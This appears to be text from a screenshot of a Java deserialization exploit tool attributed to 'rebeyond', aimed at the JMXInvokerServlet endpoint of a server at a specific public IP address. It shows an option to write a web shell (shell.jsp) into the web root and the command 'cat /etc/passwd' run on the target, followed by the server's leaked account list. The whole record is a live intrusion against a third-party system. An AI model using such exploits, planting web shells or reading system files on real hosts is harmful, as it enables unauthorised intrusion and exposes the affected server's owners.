 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://121.15.167.239:9000/invoker/JMXInvokerServlet
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: cat /etc/passwd Execute
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rtkit:x:499:496:RealtimeKit:/proc:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
saslauth:x:498:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
pulse:x:497:494:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
stap-server:x:155:155:Systemtap Compile Server:/var/lib/stap-server:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
arpwatch:x:77:77::/var/lib/arpwatch:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
easytrack:x:500:500:easytrack:/home/easytrack:/bin/bash
www.wooyun.org